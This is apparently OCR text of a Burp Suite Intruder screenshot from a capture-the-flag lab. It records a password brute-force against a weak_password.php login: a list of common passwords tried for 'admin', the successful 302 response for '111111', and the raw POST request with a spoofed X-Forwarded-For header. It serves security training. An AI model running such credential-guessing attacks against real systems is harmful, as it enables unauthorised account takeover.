 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 3973
1 admin 123456 200 3973
2 admin 123456789 200 3973
3 admin 111111 302 334
4 admin 0 200 3973
5 admin 123123 200 3973
6 admin 5201314 200 3973
7 admin 123321 200 3973
8 admin 12345678 200 3973
Request Response
Raw Params Headers Hex
POST /weak_password.php HTTP/1.1
Host: eci-2zeci0i9xcjbm7hsvzs4.cloudeci1.ichunqiu.com:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: https://eci-2zeci0i9xcjbm7hsvzs4.cloudeci1.ichunqiu.com:80/weak_password.php
Cookie: pgv_pvi=2932373504; PHPSESSID=24916cb53f58c40c786ecfa6bbd38832
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
username=admin&password=111111
? < + > Type a search term 0 matches
157 of 10000